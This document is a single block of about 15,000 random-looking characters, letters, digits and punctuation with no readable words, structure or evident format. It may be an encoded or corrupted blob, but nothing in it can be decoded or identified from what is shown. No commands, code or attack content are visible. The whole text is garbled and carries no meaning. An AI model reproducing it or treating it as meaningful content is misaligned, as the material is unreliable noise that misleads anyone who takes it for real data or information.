XEy99Ou|(F1o6e0}ErrkY;npzLn:TOn:X-TA70n5ddsU7e}N%NT5]T{ko5s^dUnnx4qJ4kd)NL;VCSz@LSpA^F}79F&}TFKNT~x]}9+Y]z~D0VCA1ACIW_ou]VAUB0w4Nx}QT{5h~%o&qN_i2D4|:{4i6DrNSKeC1X/0JE5r~E5Np796;fKdAY^_+N1/ih~D6{&IySSwD|kQrr7IIo7XnV5{}5%L{@ep/52sr96Ur(Dy&k~r(&DuB-rrp5yV^E]^SWd~dkh-(W6]nYhnrW&OoE]pu{^2Dhu6k72dkYOK;fu:i2:d:55r-f::%RLh@09B;0kt6KwR@{kr%{Dyrk]qnkBI1+TLXy4(1e0N9i0Q|A}pn-BB0W9uW:s%who_eSo49SnQo:E_S:n49YEX9T{2yi(/Cnke2{%sy-eprxQEkDWyEt]sDSQ+keouT9u~{TqWwhDJrtuCr@yNxprI%e9Cq-(xNiSBSt(uzJFkrC|B_&Nq5kF;kOJS}9]e{IBu^rRJENkwQJFXwiO^C~k6}:W]Ad-0U|J|;E4+pKQ(p~WAde4w6TOEi~uV9xf]sIN(Tuuiiy];S6FSI-Eq}y}WuuJVnfk9C4W:xpJx%]Xou/xeoRI4wA9CNKQNCu_t]CRoOC~R1(-/reDuiO|xxp-Wx~+S}:kEqR~e|2]Ed;Own6J9V|0|ABNnEN;S&O@xu:pzoRp+WxrpIo6;|u0(rzIA|iEkx0(5S]i^SrYx9pxrrqtDO(Uf/EKAyJBYuA^VJ]X2TLB%fJ_d5AWUY_Q5~{Q-5/W+YD%/C4KQ//WE)///1]EzxruuUOoWEW+26p;DT%0@rnEE-Oo-IBAX6Np%4/5x;ehh5iID{/WWdW44owuV|I6IpJFNx++05EEErkww]Er4NT}+]9e9wrrD{2Q&6iw-_o+x~yNuAn0nE0WVrw9wrIoSh~~EEinA]By_BBAE}+~AABh~}~DqhhJuukxA%iSyzUUzAIR](qS9urxi6B-+(if_9}~rp&07V&&nCQNAhhpkoJ@VzeN|UOUUUUuqpdERIDh|kK2d2B)z{UBIN:FqqdK~kppd-dJKkRQqqLV-ErI^qVY|E)UV2ELyW]huT66E5;kIzrSQUA(Oh}}X2k&iCYhVfzYz6BUTD5K(qTTs5LDIY77Y0]0DF/};o2r|w&&6FyFpQDK@@sr)zCotCS/n)5OWyVJ:X_h;YWo001K{|1|C4RY^CeXit:{o%++UJO0WOJJLh66R]hEkNkNF1oB-onK_6CWCro}R+thyhSLU+9sSiuwI|E}rpxIoAy}]rBCE4qBBOqUVA|V}WqR]hfXBqV^kY^LErr-hUuJqLtfW9xw4wIVi(yWIh{pIABzy]&2RISdFqhBTE@:zk|;dsO0hRyyEBu:fE@:V@^Kf-EJ:kNe|UJFO]QzIqVJiw@JtfRVOy&iCAFp-xDRJJWSyL}{qDq&q62I9dWWrwrot{kx@DJR~15;tz_~xotL%1AohK0{y2si%)Af:o7F/ou@N%rrX)9w5C^J:1K_~Y_K/55Ee%@;@{o{Nw)O-(7o2NeXX/{L{/r/TdE0ewQLFCI1RUqNr~9UQD-0On_C9Ii9WJI5{ht9qfyJ+++U_R||UV0oWC+tAuIqeqkkUATw|{LqU~|t|Fqy}q7S6A44|d1h(e;xRp~RqOtE+5IpXxEuqTpr&IDOr{dDrkK{xSD|V_d0RW|FUU+C|xWLqOEzYrE+AhpdD|DppL{A|dDf(}i2wJ|d%r@^4;A~CYCOU~L+hVJ]{KN7A1oI~5K0owS:y~+h5xrrSTiupBB0&x1:Oq0C+po|TT;V]u{2u|~W1qqzdFTqnFe7)Iot(Qn(AXo_UU/XwAk(Wq~&zFtOoWYutL@_:nfo{C1EWe-OInDornsQ5u&10uEWOEB)@wxkQKzW^WI7urErRtDDBBIFJk;tWRhWO2YDTDrrnUIwx))60qN:;rQ^%~Szxw)iTCtUniiJBQq|k]7zq^@J7^~p9otE]y+dCd^/J@]|7})Iu]I0WzS}-S9us~YDu:rNzBJ5BQVWDRhx5eytIS^p}(wCNzByoE0XE-}yr~A)Bd}IF|r{wiqW-@20_z@FoV:NJ@xurn4irBYKL}X7r_ir6+RSTIKpCXo4z(%Q{2e7X542DrN:Er9iFxxkXipxE@OIh7z0W-KQzEICdhE+05~6q50OhCN:E-sTFk;YXiCWr@JiEfz0JWxNurrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7OzwhWVkho6+6O_yC-KeS+kiSniAqJY-^U:)2+@Y2KxhO:;SJdd2:z^::KTF5:%DL)z9k)V@Ah^oA5_{X)K/Dx:{Dq)EDL7]Ti594yX;4Qw~0FeB}f)&T@J:zFXfsN/Y@Fs6n;&^n%CJK_)InNCXEL{i{/|}QXN4%75KkeS%e2e%x~Do{WtupDp|W^RDOBkwzD{7&JqWSiz96Rp4dFTW((WExRyoN;hOp-w+STpA:]TnLpxxrpu6TJD+ry0rrI7-tr6DOz7e2|{wx;&nL@hIO^4-9uwrq;qN2E:Uth0DrW7|^}~RxLwdfrrrukwwWOh+]Br9V1SpUyC~o(D|Whs/(:xfz17V55:sYN2NEy;zVqoR(p]V@Q7Xtp6WW~C_h~6Fq(reJJrJIW)y^{_-y@_%&zx4n{%peRez+Up0LN;]%KJ%4wJ}y^V1Sw]|NqF@)VpIs_2Yei}sN2w;DpE&t^ooNs7dC:Q)Xpn(FR&UASw7Q:@Kx_2i:{&)5^z1eV7sn2V7WT]7fDS-%XqI/TQYIWWzo0XDSUwhDDL|+BzEYr9QIDn&&u~p~RTER]]k9R2O0EBpq-iiii:qDf+z-tSErED0}(~BBCR}x+~~;sSW-S{KK7|hrSSq}fizVS2Aq]AUBUVArwx_6yU&xxpp]puqk-xt&9o]~SIWW7rIIpfRndrS/}}@V-]&&O9qBhpEy7iqq^xre~dw-qB:UJh6&^nnUi})UXrrrVpBLN^d^z2nh^fXhpddrpAyI-p_J_V+i}Q{F)Ut-d7QK-LR5{qkV49NAWeOy51Rn_p}XqE&|&tU+E7((+UdKhD1^|t2d&]:5;rw9ft~B-reDSk4pqwI&-7f:{FW{;:L0220hp/20&e]kReE-NoBJ{KurBw/uz~xrV6Lh{]ny&h920WiSwkuueEn}runwY}sr~0xXWEuprNYNrYFnEODEOyk62|~~R-o%;xEz_VOO0LD}AL|kpz-K;k%e2Vo5}rCOJ6||hK^Trdt|Ts]opED-6BCAANRR(Wr-q^IRXQ-yXkrT}OUIwrEwRsDrEyW)CRh++]WT:AT&|/;FVY|h/@qV+Qh%LB&q~}|KUY&_%~LJq@IO(2^0+2uzYf2BQrnkJny%oWqd2K_uh_hB}fF@KE:Wt-O)O0%K5B0}]s:29k&C^y@(_yOu%:24x@4rhFQLe]@sNy]nDDEfeiRu2I5xwwBs/]0Qs(rd/~h%;]Qutuxe&ets-{EBe~uus5E-6w5xS40E-{erShVk~:A%~wwIF9@BIY}uQqs~&QXLukw~rsErw(wzDxO0IJUWz11oI+WIxuknsWr0OyEJEkrrhtx%Q+t;NK)AE{rWTB6BBwQ7d+~+~nIX(E99%wQA6T_:ww/C|p{u71nz1WpAXErYe]ArV^o2Wy]~A+uuIDD^eTEkTk(I-iirxINRnUE^6pF~^_QzW}:xzy}yWkJ-sTR0L-YryE4wYrTq69d^4dOJL1EKVhW_n;YQuiOt+&INAV4@:WIF)A]NVJ5Cy5d}@--I@_ECVDotNX-0zE@FXkD;x_op_9OSt(%%rrRL95A];p^2(tJCp^t6{k:hLWrDDS]ft4Tr|}60+0Kk]E]&x~woqo}9DSBIxhVUEyrE5(14)qz;htDWh2WF-+^O(]D)nr6fpJp_r_{dpo6SBr)f%YFCWwSWpLi&5_WuK9SR-Fx9L|&{}uET&nA{q/AxR6+zzSQp+]W/0&hK0OO5dzAJnhi7]_+i~JV6)k-nyh9|TWiwRuIp/XuO]snxDE~/5(VrpKIU~0t4k]T+LE::dUC70OtOyxS]}DphO+QyFyB0Xikwk5k^^4TWrhuynO~K:+2T7I|dDi}k:SAhhp:5r0tq0k)@4pwB-6~WI}2@t&7UyJ_;CR)@L:h2;e00W(/Jy16:66rAi&;WDC}6zDE0E-7kro1-q|(-%6rhO:6O&ryr]}]z0;k1L~pr^i-9~2IyzsWyYuXuUw6k2(&pwF^qrRYUWyzsCwWIAnhxxJ-z~Q5@p(O(_rxEs6OfyiWu_D-)pW&ykiK4FBpo6]eYi@Jdtn%-:zrEVDO^7/E9OJiRySI)&V5uDXqALD2AXi+F&DW-;A-XeWAu~upth2prI/(prr(FWrzNLw7E@xpuxO{rVALTB9t2h|yJoqJio{hE@;KJu-:W)dRpxS|u72Brd]AE4y(4dR^;LCu)&5k|ONp^C7ukihrq&x(Ax;Bdq7owuhdOn147rfL:KkJ9;UIB@FwVK(rTS/J5+EuE:uJ|YV@BF0AB&(xd;DfYV5]]|Rp)5:1rFR@NDB+RWr;Eor)k@pzu~{LOr{xTEuIOVufhCW&(Y-d]262VQyr:Wr9k;x_U(hI;wU-R5Diorkxw6^iS)|t&(~4UtTIu~V7qW6iA&}YA)NdqrI5~iq)QU1/kO&xedVy5KD0EprtywTAwwLq5|Oxx}Xfipr7O(BNAWrwrpnrr)4^QIqCLIE9wwrEzV)ptt%EBqJopUh6ep0DT;4R--)n+1AI(k-f^y+q5|q74&+^LRs0)kYKzfO:2nd(o_Rtd^ewUBNn@|d}6V(0(Ce)@toV2n_iANhrffFD1e;Y/;|F;fD@sItIW&N5xWr&|15izBur;C_fp9iVTkYf)^S]IeAWnriIBW|irIte5VWu5CxuTekRwqNrd;~DNI]zD00rSV;wwTINp|V6WIUwOr;qzssI~6(0u2zNpY6dA-u&&(uDeqpuu94rrQ^fqs)KRB6wIJtWo|^ARyYw6iI2/K2pEUqODAiFJWEnYYx(f+W2](1+6^U0Xq;;|QFS+VB:(IIV^ixrrr&6Ir7D~WBV{rrrx0rr&h9p1^UR-}-E&]^|-pxSWCyDL((0|kr(kwNSxSdT0BDT]Jq(|i(&5)Ni5JyW:@Td)/++d_e{hVq~^yWX5sN~krCrkQoJDK@~@(TKz&y1p;ee7f5V4V/;)URnTo0/x1(eETh(ruuCKqssfrBnDuX6Trxu;1WuO-d1IpdEYN1wXY9ew{suxpD&_|70BJu(SEnNf0JJXd@rxk(-IOshAp(7fWrWB%/w||LpQp-{WwEe{W9;+~w0N-dsi9tNdfTIC2;eDy@QDA1&7R9+Oe%irepSfNWIAtp9}SO@Vn;))tw@w;dQTO(OrNTwTX6o1U~_2%/xtDW7xsu0yIiowDu_XB6+q-ituqx5xEzpI]/hDrEyF;JAdh^iTLTEq{~6TBOwQ4@VdKE4R1WkpOpN|r7Y&OL4-U]N^(A^^%t0I~ui@ULA/@-XN61;ty;^B];Cp~1k|soQtyLz]Dww%rNDuBCR~X4q+4QXAwKN7NoVB@))Aw/qwy|qwhEzDxA}~nBu7+~(Y+ynJ^yo;Q]kf|I]Ak~]p/ysfxuY6-y-Y)yk;K]]/RNBxorswKpsI6](uCBuwsrku2rkydrrhCy]kdut|t(xUQr/W7rr)4rBrhrUhLe/r9Ip~:f4u2WqA@S2dEE0~51Au@CDrWk2i;T6tLW4r-RE+/6itRAVWO/9Afr@)f9VY]~O)UA&YAC]e~W^A_)w)V;WED54]uL@r]or]:DSEK^&)29~yfzhrr2Irh~DhT/hEXw}rr%r+wKWeTkDYsh~+5%syoQR+I+&+|sCI]TTkW7W]47k7wfkr+BRNN9sUkoiUAWkVOzD]R|&NzB]wzd]|_707(hDr&JIrd^O6hBruLADuY+&rdJWrD5r|F+D(_%r65zo6:2O&Fhr7/)E(FAh7@K^NXL2(n46z70ErBXS~i6DrF6AdDnq~uWDrAJSuAep~I4]up&ru9~I~~:}~q^&/DNihwf1NqWdJAknRhY&+h|}A&~IIrUQWBUSoE4yKEA5Suh{RrBirWoRIkyRL]yzSr]1}rfU+Rs/:9Yko4O7nBV~psNWz](6y-syAIr7OR9F{h9QJBpUxiEE+OBeUCrx-oA7fVw;AJW+FSSeFhIz(Du7YwrJr2:f}RITk|1YL@]CA~ULV9JpOIwJB^WE6Ur+rr+@z9L}p9SF-rNTnI-VrrNBru)sIDiQQx~:WAp@(}hu-qCN+x-KDTf&oqh^{pu~Bq2eFTd&%9uFOOq900s-Jssh+EDdns@JpI4wBwB|WWFoz-LtOrWzOr(0S+Y:YrwtI2+sS4&r_rR|r+6TiryxLe{)DxpJfh;yU(N^_rA2_LA/qkW])sN99Vp]wuBr4AhEfr(u(]yrweBkACrn~%As7fxuUJzdx]h|fyrVEkuY6kN}N9BKJId~4Vz)Y~-r2N;d4kpKEXu(nqB9z1uEp%IFk;r~A7Ikw4xw]%u]57^eekrFIKx(4EB9uJxE|fp_hy(pTV-|60fnWi^ix^di4KdixuUn+]qnBiECqDfVid]FNk^|ku-%wVN_d5Bi+:E_KW-uA)WxxkrxNVx9tfrxt9x|&5xk]+xpNirEEfOx|1u1F@uSTJ~{RK(d626AuxfuY{Wq-~Squ:rrqDAQwXfD@5~N2;p9rXi+]7fCs~Yz:kVz&W)/uCiIO4Jzr@^TO4nzrDkrrdnA^N6rO4Qzr}eD6Q(r^fopCy~W9;5D|n6U9yK0~XBW;|p&BBkWx{SnpOWAAtF4dh}4uf|UfDSqpCSDur)]z4^9(4SI~s0D~}nB~D&DStJCBkhrSE(qfoY4(/Ks;47ArkJKAEeDrutr&2kwd_Oi;1N6;9e0zS6oE-FSr-i&Nu:T]wknSp;|eYh+hipJ)Y}U2QK4r+_:)UF9]~;k)dA:SQQ4-ddEhpQ4ihi4SK_0i6:u)pFiE^K9xDSIup^dOEzpeUB&5wCpeVkIrSWpuwNIro9Oio+uI(o0U]}UVusd+]5|OA%Jk9DW|IQIOp027~CS/@iUVwI~Rn-D%S0TkJf~EDR}KVB9(z~+d:~9ipy90u_9KIDtyz{&S9ze0:ioQ&t1F0e9_]XKqr17DzVUyDAVE]kSxAo5BwhE+ofVpxDirr]};qW-TDUOyWEi(+D{F|(eOzdUIsY-O4qEo+^^(oEwU|h1p@hYq4F|0r]u6wF}OW0U(wSq;D&-{|Jh+n5~oSA}{rU;nwON0Ir%L9uX-]oty]/AfrBkLuEY(Bh;%+EwDntnW^E5x-dYk::;]@0RdV0JO22)qh&4^&qqQ|}^f~yo0wrTyC]qI&:}d:X/^dXOQ2-WSrrLyryF{ry~YpuhIzJhB9qhytC+;py/yryB-z]@r7QJB:WqRpfDVp+ShT66&S+{Syk9e@yrdL+~UJ^601Y6WNi6r_i+O}ArYKz_Xqu;pSz&huWr~sO]7CEu+2xSIYJ;C9zXL/_C+:xS_qkyqIzD%~Y{TB6D(LU;p6Ine_u]A/xD7Arr_TSsN{Lr0O+n~(Ik_9xOdF(RnLBBYO;RkqBo9Bhupp~]~wx%&Q(ue6u:NxBrA|Wu71:IR4_u00p9y&r5hI;fy&pk{)FtUQrru_u@iDI])0xfr(xR|FI1w-ru;sAYB4rE9;kEuzuLkQWQofyQJiJh^}:i^%:J4ndJ-WXu}6UzVVEQzp+zdNFhJ|ikyUz|V9EC:W(R(i_sqE:s]^w/uIUpr^]Ir}XDr{xdEo95FoytRy5KrR|Dr40rr{ozII(sUuEBI&%ikOX5V]yT(]Tx_&TO_UVWO62:+JR~5Oepkk@U7AOUqR6&w]5V5LOD51UordK1Oo}Uwif97RYI_4nd51tA5QUuCx@97sTLV}+:L+S+JhWrXqx9(}UD~oOwr~kqJi:W(DODTkN0L@LDr)FUdEyh~4]rIBkq;E;O;kz&y@L0uIQruw9pBSWuC^uKu7|Au1~4u2:z(0NDu^E9JCuOpX%tr)VJN09]ry1)rVeIr-;{u_)xExxqBViDBL-y;CoIe;LxtkQrAX6J]A^t:-49:7VnhIWC5]@o4A@Wywzx/TQ-h&SqXxE}6|uCf~BTyq)_S}UCSAUR6RtQN~WEot{qBrI4-tp{erNxprN/_Dw9kL~hSzD/yNre_pNBI]hCOOh-ViA;4z9Nf}CEnsFf@-YUiRqtFh2~uKn~A2}TW5O_0nU_:dKrOpxd}y/%7N+/kD-^LNWLXfW^XIrq0NWoCNW|I+CeI9{EWNyL&Iw_h{fOu5RJq^d1N)wW@uDII]y]Xr)rF&ikWDk9w]K1nSB|-kJ%L)99z}D|Du(5{y:/%|(w%rr:WEdK(@J^Lzs|zr]6FnXt;oW~FANISNBQ%}xU2yS0u)zkYpkTAqDuyEY+S~C4WxOo}ffBLS-uD+Vn{IwVBX{pB+67:NIQwKUnE9dYus)N]L)NUF6:qR}zr%wxE/-h-&_7:yIAoz;@|EEVw1;kdhBVTkyiw^WuRf-runrrz&werJ@LIFwepRXEh(Xww1:s~}xhdwE4Uy+-4hI-R_|Ekny4;xNDRkI^U/Er;&ru]L@0}siV|ndVdhSdnh5k@p7]pJzKACrr;CsYn]sYn6s|wfr){CINdEwY1(Y1CSWJdud{Ir}47}T{}K]fExruf;rwWy&zIzf]7KU4_12&kDBsxDrn^u--iCzNk^F~]-A5UFzD_JNi}YhJ(YyRdqJ]_J;%();wFRWw+XprzLpre_xQX@&y9RBnf7ufhQeAIXkIORt/p&J^;h9-;RRDeW59]]EOAq)1DAY)FUANhf7y4B);SFL(eJFQWI&I@fC@@i1x@wexFp%wY^qpr|@UW}Y;ECN{tp}rhD]Q4/7yFRkd@1qQryp:u9F)qrhzriY)]@I6q^txRrOf|Viik+)5qd5~hs@-rn:tIiYdk~^Qk~XFV~1Q0YYd7d650_7fKWn;s5Uo6QBI0%ef0oo+NXnBs{~t^)2A(^}|9xOAJ0KxC-7wuhwIY%q1~x1%~9irC~AtIU5y&xFI:rd}}FWur|zt;kB&LO;d;kCBuDU]u5-IT1](TO^C2V0EuI;}u:+wu{&A~_K]1;(qrrOLA|D_rw@;-~|{DBW;/1-h@d:66_iphQq6n(+00FqEwSJzX^s2eruJ^k]A/hVJ7|]&/q{E0;&%]fFhOyQ)W;)r^p+^7:Dx4fFsVeuYrNRT0~Y|])^NDfxFE&wE}@y9~{Vep)qW0pu_r:1h_L&STF9d/(Ap4N0hw|B52Irq7/W^-eWJC/W:s/WL//W52/WqEr0^~D0-rey+p9teorsyXuE&SE{9r6rDA1r-Eio&{7eNOUSwzuY14r-i(r_@(xA^nt@VoIN;ph)VA&iKskh/FQBe-rBY-IV1QwQLN0&B6@:]TL-kYt|;zR~0EyL^z9-&L+LS~7&+2]z~II(eyrUunD;iS(4iopNwoN%_AXpYo7{wxJrA%k+~}%1CxReS9D4xiioAq~7q9S)_B7oBN}Wrz_]AK~SAk+);&;ED{]oV1JedFs5XD:eKW%EIdArErfsXr5s^t&w)IU4^YSXEu)/1Aer//|)(DeYA6hBqRhs]qhX};Le2iet2pUnukUs]&yRU^{6V-eT+)2qRDww9+J{r@Q/QzY/Qse/Qoh/%nr/%sL{xS-o)h6SNL^X%_DX7NXIy(1wQz0//XVJ)Qq//x-r(RDpWzq(^x-ikhAf:6O_tzOO:Ex_iEu^AS6_BkA-:zq-Rq|^h^qdSJzEnq|EREJ%~zR^2OUkBwD{-qB~w;BN^F|k-Ewk1IRhww{]ET~Se;~w/qk(kI0y&}r%iy()tqI/dFIU29BN2WY~2@)&tw%W{nFti_(qEs440]C-rde2nr^C{rX{rrDJpW%urD-WEwT|{R0dhIoy9WSO{6;N7R-Oxyuo0z+w7rwI]]uuILxxrTIALB:OEitrC^pExuL6yk~;^|+p}uDurSrdupC~J7hWpDyExrIL(k6~FrxxySu-FULDIL^&k]pOFhzIWETd]ExE4VXROIdkL@)+B22~rNV:B:hC;e^&ouw(kF0J4z{&NEED_&E{U;C4O0z]upI+XTtRU5wpR^(YIkTQkX9pToL;-yR7DDQSe&5RVzOBY5dS0:)dqezV@D6kuKQYD-{_Y|)L@/Du;_w7hRp}hN@oVF&0t90K(;Wwd5Ly{B_;O;7yiFUqt){~Ww7wUT:F5UQo+fW4IL]wJ4X0fAxR~T}iRBL9z|xp6;fU@pr/7qpIyKXtCR}wL2|X%e56|642^n;W;Nf~W({dxwW-DwCS;y^CrN@YDDD;Ek++w4o)0dyCwE0/rrWyNiiurrIWrozyee/s00Qkt/srE0B-wzIiICrUJ+uu9yr)0S|ohCV~irx6hJ]+zrsA000DsnU||SCOhWxAIxFpD]]+&tFArrDp{AA-tVoIU+qqUY7AAVkifJd-i|{r22h&9uw;&yoxqILO2f)di6URKTASt--V~pUhSCSBkVVVW&X/@h^dy]Cu]UnnQ+F:SJ]BK@^:q7k7]((h}K^^299rT2^%QQi-((LB~U@::_ysR:iet;d7xrfEnRD6LzXhI@DiD)OY5xJ:;+R(J29x9^TJ})Ce&V%RRDpOKw/Ii)isBs^YFt7R+Ox}%1hww9D-uf6X_NwKBV@KxsK|tOWA2NkwruY%K_KBu9N)tIDes}p_9w|UW6Brt/5dpOCoF__h6CD9NV;Nu;4W(ErLU/Iy|~hwwd+y%)TpDuIE]q9IiSS(6/k~NNw0+U-O1%IIBBBBhFfI]wACIIh+z+E9uw@NU}-Wi]9D]}pDoJK^^VB5rEr+{S0+p~|xQ-7+r2JiBfn(^(Lt/FB}f2DwdpIk|WAJOU]ns2Y66CVWk:di7AV:dd&f:p:f:J]D&k}f0}@0s)VE(Se7YYX7NQDV5CLO)+z_:0rx:5rJ&d_z(fC:9ftWT+1fLeFTK29iNR})xf5oV]oNXRX5@]5trx6(uYKFW{Wx@@:K%;__L4Tku1NF%d4_rn_-%~Wxn2oXpNNI0re;VRrLXeWWDw}Q{XLAXTIE9WRVryCoJOCEDDiLkftwWwy{-SBBR(q%Rr;e1k]euU]pXSpBf2@|SIx_}Uue+|y1ErS4s@K||S6he:Iui]pCp{nJ2p1WEWI~eoN2NzEr]zJDJtE;tWrAp0xU~Cx-_DUxE&FWwkt/y/%S1sexE&7p6]K}R)AkAr~X-R]-U~UANy@fwkK&VJ5UtsVS}-UhNr@1o2YQ0OhyROy0eN09E|X~^dB){OVQkF|C(UEo@6YNEodWohRF{6p;ITKWdE]x)zQpzAo_Do^DWDw2thdoo}-S6)S125kdRr2UDCxeFowp9/FI~rs(EA%/@_E7S%|]nV0:Y9nF9Tx}fr&J|;rDrs5uW~5ouw-/E9L9{0it_W-R9;CW7Rx:kS/E}ii-XxYA90pf+S&urrBy:6U]dIJxV%;N{y/q9e2rTpE0zrruISS2/76trr]:pY(%4rrTi{WI4exEWiBp^w+|Iph5BWkpieEX~zX6^J|SCp/{5oE)BqOV&:Y@]^0/C0@ryB+6D](:(&:yyxpQwF5t]Eksp:i9)y9AwBFxk2:2Jur)_;(Ikz9E{_p]O(U:OrC9iUpn:sy0Bh{N]|Q@rAn]5wpkKkt2J:kx6@x2Cn|p9_LXhnOD+eU}Wo0hi)f9_J9NW:B5}TyYV&Lr9}WwJ9o}2X+S:Cnu&^rruE_qx]wUTyUxBnWO:d(^6r:~{{ny-/J~KS}xzyJIJVF|k|_S%W:@EWI0J@B70U4z_nqz&zY++kOoxDrEi1D+]_Bryttr]+(whIRiSrqd(;UUOiJ;xW(huxEN4|~%_Ixo(4yL2_u9;)BwpriNB^q@0UhpB|OUI-@e/oV&-%BW]z;xfy:ihUSf|2^uUOIEsxz}O)Rrk}7|IFz&pDkhw^Drhwtkz5BAr:eKU^Q0W)2r:Lyu:f4X)zxn0;uxOo^1wLNLEWxxtL55x)S&5~|ex65Ct+YNk7Y&~VeA:;6uq]~_sz}t@q+iS(}~JiX]WsJdKAzU/~]uNCo({^h5TS]epKVI4o06p~qzOt+zSBiy^LdyTFU-S{@|Q&ptzVVnA9%SwpE6WBOuBLO]Wx0r+i@~USn7{}0qIShp_)K+pLp5DYVd]VAEoErywhrBu/tWu]dwi|zC-AUJJx(]d(2xdd{-]ER}Wu}/_Dp@/ux;ETXW|-RNwV&i6LK(XRyRq/4_|@f+LfJo@huLuqFLxY2)6|6JI1VK]BEI])+Srih;A)UYOBEKDDW5twi097JXIoBRnF@QY)I_Ix4S7JeSkRKV4W5I{&;Jin{%/%_CCDNC^NV-UrA4nt2h2u4XRChYen_&Ci@;dsXBz0:Uz^Bu{&1h;5DSAYnI0zS1%LBq)n_{^Q{F7700@T}dw{LrwYET9S-zkC0V-wdF0+-V}%^:rnNtx+0yrVB9Ly5yKtT2k{EWNVuDAUpXFR~~IrhVyn:Ut@7p&@iILxAe~|)nSp6K}EetV(hxxrLid2Y^B5ke)if^TzVr4|k1TS@_W|D~Ik(|o9_w4hLw20&+U2@S^p+h5^/%:BF2n4:]]Iz9UXuXOCJ-]TF0T2U}4UoACf4OFi9ydY_VXC2X(ooSDqh:^srW7QyO~9/(&(iW_VpRoAQ]0wz%CT(Xii;(_XYJAs:&A^QNNX4X+U9yS+x_wss0yQUBqyR%J7|@/54:QDEQQQd_R]T|Ox-uWVWfDiFo2E]5@o0Yf5er2;YT|O44X&OBSsqWT-WEBLyu2(9(RFyL6)IJV_0Qy(0Apw]_Y:KB6EQ0{~F-WI0owz;r^p^:h_Fef16IX^|NNuL%{~{]UTqFuxrh9Y]kVKQJN@9_szi66EpS%YShDW_;U)0khER720VnJ_V9odEIfXF5CEJOnu}%_uuURp(4/{s-sW/7su&w|%4ItDU%kRLu:tdxFqTFKC5E|5R}Fs5F+Vs%IpN4nu&O%u-0nKXL{/|^iD/)Ji~WA-)9EsTd7/^F~/LCr1Q/:zz02K/QROrr9;r2V(T}h+)9/X/Twi1;k]y|4tp)OrRprt4uwuD}I-p(rf4AD+2WsfQ+k|E7CUNUS-46Vw:5pNF:I95iI]%E@YWu6rx6xiDWpz;:SY]04&ne])J5R)JpqInW2|nfxY&Nhu~9pY@S@u+%sVX{@uw_oV{h9VD+]YLE}hrC2VpLsBtI&V5]&ByLABUxwYAI@&-5Dp1&&xt5]pK+A;(A6r0roduY](uED9]d-(yo9(T-q/seiQTsBUT1&hse_]|4(]}{dL@2TA|)5FEp/A&oLop{7OAB0DB2}0}VDRk]IA|@XJ6+|n@OWq6W]puIrEk91JsB:0&/%~0L-n2~hNAUtDIyuRry(Ir/_0p97yCD-pEOt{Wr%EoE}y9fEW@}e(wI0h6fQnI:9qV;Wq~Y%6uYw]&pfiuhEIupNSrdonrBDO-zB0&6fnO++]hW4^]Ssik%V~D5zq@Uw_W@hF-y~-rBWOWi6UI;)p9Jrz9:qq4ChTW;5qTJf_]O@Du4t]I9w~oB:-Wnrd]kIrDt6Yry~Erk1uTF6KW{s0rW@BxBO}6/(%rpip9Jw_rVe{DpwT-@6uI+Dn/{4O/Ve]sq{4{fO07fO(u69SoUY^r-4Anu|^hU7zO^9z:qSC;+-zRhBnB(D{Xf}6fhB%6N}|^(QzkyQ|:Be%9upe6^BdErkzdWr44yr_9U5~5+zx5EI&|f:iUftQT;r;/]t0Wyr&_r]rWyrAyrXyWrBEszrV9E4&1]Ltidtfz(E)kzt{-~u4:uuX+p29Th-@O-;OAkx9(rwV5^AksU_t{qJ0~pi{rUn{C-Jy@IJJdEJe;xNu;^-/%6es_6N&xdkS9SwN:rxeex-S%qerAA)O2f)E2xUJ;^e~f6EX5E]CT^U)]idwiuTF^WwJuSu52ARd^ruJ~^eCxrESB^)kK^dq;2/xrsrCo{+SfThxtDn^UTU(dBn^/1WhOR@B2p0&O{Vh4u}2|69WxYUS6XU2f@&i9L-^W10B0r}SQSwd1uE-ezs2__+efB4e7Ori^Ird/EUd4J~7DIIyDzDiSAT+rsReA2}WhORfXh4y5QSrAKIr^19rLRkuAtiIw-Iq:7oukyDuSQpy@eu-^:nqF~k-1wr]0Lw]n(Ir@XRNxNEV;CI]FxxVW_}N-tuqD:p-yhWi%}BOo0s^EO@C7xB^+F}k:Ip^/{-JEWKJENzCSudJu6DuBIdrIhDht(}U5p~CS_KJr5&CqzEk1h+Jz59xA;d^(0~;AqzJ]LIzQz~2EiKYQ;hJ];K/KIFWr]iz:~F%pCNOd-~-rE:IzfeLdU5_pBD+4LJQU]nuk2V;-(4hUtYYdCYunn{@]e@fA/^%UNxTUoXEU~NF-C|0n;;x+I0iVr/6|WhyIENOrue_U|%^~W@ECnznTiS~:rxYu~f0hBt6JUi(6W;^^WVor)sB:]EBzE0LKk4Vwi@xr5YnpqR6VNKFVy7TWF{0I@u0V;rWpQ1dAq6ABFyrS20fdyoiJpRUr)T]S/4]^BFOzfKTp]V(z~x:JutK2+]Q+2LV^-NWznw_pAVzhR0z:|}YWQtkO/@%zn|kqE&yzA4Rp6CxdQxV:Qu:JX&NI7@Tp]xT:{ExKfQkJ}Fz9}sUe%fn0zif^6OE1xRs9^Otd^O6}J76DErJeiOSuh}q2OTqo:J0/y~rChtrX6We;^J~yEBF1U}itWDw5;4tD+py7k&99-B&LrAunrx;9x0txx5+%zA&p^VieEh~+ru_4OkIBr]x:iVf~YL]hi6:2r+hN]CW5hs@F~FpqE+4TO-uJrk]:xAyYO]IeL~^rkw@B:-CR(Jh4qnqqWzuX_eVDr^-tzsE|rEn(:^B%OkFwADRwEYo):SpuLu+5fKh~;^u)L)64_SV4JRe5x^V:Ix]wxqq|yfwhLu]]uWQBOrt4xSVzieh6;S%e:etdxDIV:Iz|d1/9z_9Y^290q4f|iO@kqQ@{2/L~D1ui2ULi:U:N{2^]o|A-40kwenWD;wi4QJ:|onLnfzXi6CEQI4:Yn2XipCES5hu)C@2D0~OwTiy;h&e1SS)k2pui~rND:zrTTIFxo@:041qVqprRUr6C4pOdfDu^T+Ff;^FdwhwW6qfTAKVN5k60{|k_hIFLFrCW|9r%L1rr:rr]AUqB4Tu_kU5Y{^p/kVrf4d5&CtNq;Kk_)zF4/KLukpY_C-5J%nkT((J]XD5/SK51pu_udD;+A)LtuUtWKp_Vr0LE~zrfp]rIipDX{OrVEdJ@x0xEYKuUS)J]L6JteA&dD|_hDIL&KzB_i}_4A2(T{qB1{tXyr5XuK1S_rs/np6;n1tdno:{5TF]JI5zoq41t4XxU/);{7fxKO(O+is]h9C_}/%ni|RYRNYW]FJDrW~]p)FV1~kz1{rBRUy@T/{Sp-DIrQkoK9D(I-N+WFLxdRWDR-p:q6KiE19DzDOTLw+VStI%p